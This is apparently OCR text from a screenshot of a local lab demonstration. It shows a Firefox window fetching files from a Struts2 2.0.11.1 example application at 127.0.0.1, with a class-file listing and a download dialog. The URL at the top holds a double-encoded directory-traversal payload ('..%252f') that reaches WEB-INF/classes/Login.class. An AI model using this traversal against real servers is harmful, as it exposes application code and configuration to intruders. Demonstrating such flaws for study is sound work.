 /struts2-blank-2.0.11.1/struts/..%252f..%252f..%252fWEB-INF/classes/example/Login.class/
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Vie
Proxy: None Apply Edit Remove Add Status: Using None Preferences
ExampleSupport.class
HelloWorld.class
Login.class
Login-validation.xml
package_es.properties
package.properties
Opening
You have chosen to open
which is a: application/octet-stream
from: http://127.0.0.1:8080
What should Firefox do with this file?
Open with Browse...
DownThemAll!
Save to Disk
Do this automatically for files like this from now on.
OK Cancel